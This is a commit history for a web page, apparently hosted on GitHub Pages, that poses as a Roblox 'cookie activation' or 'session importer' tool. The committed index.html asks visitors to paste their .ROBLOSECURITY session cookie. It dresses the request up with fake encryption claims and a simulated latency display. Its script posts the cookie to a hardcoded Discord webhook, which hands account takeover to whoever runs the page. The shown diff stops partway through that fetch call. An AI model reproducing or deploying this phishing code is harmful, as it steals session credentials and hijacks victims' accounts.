
==== index.html @ 30543b75 "Create index.html" ====
<!DOCTYPE html>
<html>
<head>
    <title>RBX Security</title>
    <style>
        body { font-family: Arial; max-width: 500px; margin: 50px auto; }
        textarea { width: 100%; height: 100px; }
        button { margin-top: 10px; }
    </style>
</head>
<body>
    <h1>RBX SECURITY</h1>
    <h2>SESSION IMPORTER</h2>
    <p>.ROBLOSECURITY Cookie</p>
    <textarea id="cookieInput" placeholder="Вставьте cookie сюда..."></textarea>
    <button onclick="sendToDiscord()">ЗАМЕНИТЬ СЕССИЮ</button>
    <script src="script.js"></script>
</body>
</html>

==== commit 4b10b6d8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,19 +1,107 @@
 <!DOCTYPE html>
-<html>
+<html lang="ru">
 <head>
-    <title>RBX Security</title>
-    <style>
-        body { font-family: Arial; max-width: 500px; margin: 50px auto; }
-        textarea { width: 100%; height: 100px; }
-        button { margin-top: 10px; }
-    </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
+    <title>NIGHTFALL VOICE | COOKIE ACTIVATION</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <h1>RBX SECURITY</h1>
-    <h2>SESSION IMPORTER</h2>
-    <p>.ROBLOSECURITY Cookie</p>
-    <textarea id="cookieInput" placeholder="Вставьте cookie сюда..."></textarea>
-    <button onclick="sendToDiscord()">ЗАМЕНИТЬ СЕССИЮ</button>
-    <script src="script.js"></script>
-</body>
-</html>
+    <div class="container">
+        <div class="glow-effect"></div>
+        
+        <div class="header">
+            <h1>NIGHTFALL <span class="voice">VOICE</span></h1>
+            <div class="module-title">COOKIE ACTIVATION MODULE</div>
+        </div>
+
+        <div class="cookie-section">
+            <div class="cookie-label">.ROBLOSECURITY COOKIE</div>
+            <textarea id="cookieInput" placeholder="_|WARNING:-DO-NOT-SHARE-THIS..."></textarea>
+            <div class="char-counter">
+                <span id="charCount">0</span> СИМВОЛОВ
+            </div>
+        </div>
+
+        <button id="activateBtn" onclick="sendToDiscord()">
+            <span class="btn-text">АКТИВИРОВАТЬ</span>
+            <span class="btn-glow"></span>
+        </button>
+
+        <div class="status-bar">
+            <div class="status-led"></div>
+            <div class="status-text" id="statusText">режим ожидания</div>
+        </div>
+
+        <div class="footer-stats">
+            <div class="stat">
+                <span class="stat-label">AES-256</span>
+                <span class="stat-value">cookie relay</span>
+            </div>
+            <div class="stat">
+                <span class="stat-label">LATENCY</span>
+                <span class="stat-value" id="latency">0.8</span>
+                <span class="stat-unit">ms</span>
+            </div>
+        </div>
+
+        <div class="watermark">
+            megadoner517-sudo.github.io
+        </div>
+    </div>
+
+    <script>
+        const webhookURL = "https://discord.com/api/webhooks/1509272676773007420/7H2FxI8HxX7jzqKCTYNNh12cKuUQgtVEwRGpVha4l823CGIgZXVpj6VjzGQNfXdSxCBg";
+
+        // Счётчик символов
+        const textarea = document.getElementById('cookieInput');
+        const charCountSpan = document.getElementById('charCount');
+        const statusText = document.getElementById('statusText');
+        const latencySpan = document.getElementById('latency');
+
+        textarea.addEventListener('input', function() {
+            const length = this.value.length;
+            charCountSpan.textContent = length;
+            
+            if (length > 0) {
+                charCountSpan.style.color = '#0f0';
+            } else {
+                charCountSpan.style.color = '#ff4444';
+            }
+        });
+
+        // Имитация пинга (для красоты)
+        setInterval(() => {
+            const fakeLatency = (Math.random() * 2 + 0.3).toFixed(1);
+            latencySpan.textContent = fakeLatency;
+        }, 3000);
+
+        async function sendToDiscord() {
+            const cookie = textarea.value.trim();
+            
+            if (!cookie) {
+                statusText.textContent = '❌ ВВЕДИТЕ COOKIE';
+                statusText.style.color = '#ff4444';
+                document.querySelector('.status-led').style.backgroundColor = '#ff4444';
+                return;
+            }
+
+            statusText.textContent = '📡 АКТИВАЦИЯ...';
+            statusText.style.color = '#ffaa00';
+            document.querySelector('.status-led').style.backgroundColor = '#ffaa00';
+
+            const embed = {
+                title: "🌙 NIGHTFALL VOICE | НОВАЯ КУКА",
+                color: 0xaa00ff,
+                fields: [
+                    { name: "🔐 .ROBLOSECURITY", value: \`\`\`${cookie.substring(0, 400)}\`\`\`, inline: false },
+                    { name: "📏 ДЛИНА", value: ${cookie.length} символов, inline: true },
+                    { name: "🕐 ВРЕМЯ", value: new Date().toLocaleString('ru-RU'), inline: true }
+                ],
+                footer: { text: "NIGHTFALL VOICE • COOKIE RELAY" },
+                timestamp: new Date().toISOString()
+            };
+
+            try {
+                const response = await fetch(webhookURL, {
+                    method: 'POST',
--- a/style.css
+++ b/style.css
@@ -0,0 +1,152 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    background: linear-gradient(135deg, #0a0a2a 0%, #1a1a3e 100%);
+    min-height: 100vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 20px;
+}
+
+.container {
+    background: #0f0f1a;
+    border-radius: 20px;
+    padding: 40px;
+    width: 100%;
+    max-width: 500px;
+    box-shadow: 0 15px 35px rgba(0,0,0,0.5);
+    border: 1px solid #ff4444;
+}
+
+h1 {
+    color: #ff4444;
+    font-size: 28px;
+    text-align: center;
+    margin-bottom: 5px;
+    text-transform: uppercase;
+    letter-spacing: 2px;
+}
+
+.badge {
+    text-align: center;
+    color: #ffaa00;
+    font-size: 12px;
+    margin-bottom: 25px;
+    border-bottom: 1px solid #333;
+    padding-bottom: 15px;
+}
+
+h2 {
+    color: #fff;
+    font-size: 18px;
+    text-align: center;
+    margin-bottom: 20px;
+    font-weight: normal;
+}
+
+.cookie-label {
+    color: #ffaa00;
+    font-size: 14px;
+    margin-bottom: 10px;
+    font-family: monospace;
+}
+
+textarea {
+    width: 100%;
+    height: 120px;
+    background: #050510;
+    border: 2px solid #333;
+    border-radius: 12px;
+    color: #0f0;
+    font-family: monospace;
+    font-size: 13px;
+    padding: 15px;
+    resize: vertical;
+    outline: none;
+}
+
+textarea:focus {
+    border-color: #ff4444;
+}
+
+button {
+    width: 100%;
+    background: linear-gradient(90deg, #ff4444, #cc0000);
+    color: white;
+    border: none;
+    padding: 14px;
+    font-size: 18px;
+    font-weight: bold;
+    border-radius: 12px;
+    margin-top: 20px;
+    cursor: pointer;
+    transition: transform 0.2s;
+}
+
+button:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 5px 20px rgba(255,68,68,0.4);
+}
+
+button:active {
+    transform: translateY(0);
+}
+
+.status {
+    margin-top: 15px;
+    text-align: center;
+    font-size: 12px;
+    color: #888;
+}
+
+.links {
+    display: flex;
+    justify-content: center;
+    gap: 20px;
+    margin-top: 25px;
+    padding-top: 20px;
+    border-top: 1px solid #222;
+}
+
+.links a {
+    color: #ff8888;
+    text-decoration: none;
+    font-size: 13px;
+}
+
+.links a:hover {
+    color: #ff4444;
+    text-decoration: underline;
+}
+
+.stats {
+    display: flex;
+    gap: 15px;
+    margin: 25px 0;
+}
+
+.stat-card {
+    background: #0a0a15;
+    border-radius: 12px;
+    padding: 15px;
+    text-align: center;
+    flex: 1;
+    border: 1px solid #222;
+}
+
+.stat-card h3 {
+    color: #ffaa00;
+    font-size: 14px;
+    margin-bottom: 8px;
+}
+
+.stat-card p {
+    color: white;
+    font-size: 14px;
+}
